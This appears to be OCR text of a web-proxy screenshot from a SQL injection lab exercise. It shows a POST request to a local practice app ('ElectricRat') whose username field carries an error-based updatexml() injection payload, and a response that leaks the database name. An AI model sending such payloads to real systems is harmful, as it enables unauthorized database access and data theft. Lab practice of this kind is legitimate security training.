 Request
数据包扫描 美化 热加载 构造请求
1 POST /ElectricRat/sqli/showUserByUserName HTTP/1.1
2 Host ? : localhost:8889
3 sec-ch-ua-platform: "Windows"
4 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
5 Sec-Fetch-Dest: empty
6 Accept-Encoding: gzip, deflate, br, zstd
7 Accept-Language: zh-CN,zh;q=0.9
8 X-Requested-With: XMLHttpRequest
9 Accept: */*
10 Sec-Fetch-Site: same-origin
11 sec-ch-ua-mobile: ?0
12 Origin: http://localhost:8889
13 Sec-Fetch-Mode: cors
14 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.0.0 Safari/537.36
15 Referer: http://localhost:8889/ElectricRat/pages/sqli/sqli_fuzzy.html
16 sec-ch-ua: "Not/A)Brand";v="8", "Chromium";v="126", "Google Chrome";v="126"
17 Content-Length auto : 19
18
19 username=%25%27+and+updatexml%281%2Cconcat%280x7e%2Cdatabase%28%29%2C0x7e%29%2C1%29%23&type=2
Responses 52bytes / 1ms
美化 编码
1 HTTP/1.1 200
2 Content-Type: application/json;charset=utf-8
3 Date: Mon, 29 Jul 2024 09:03:20 GMT
4 Content-Length: 59
5
6 { "user": { "msg": "XPATH syntax error: '~mycms_gbk~'" } }
7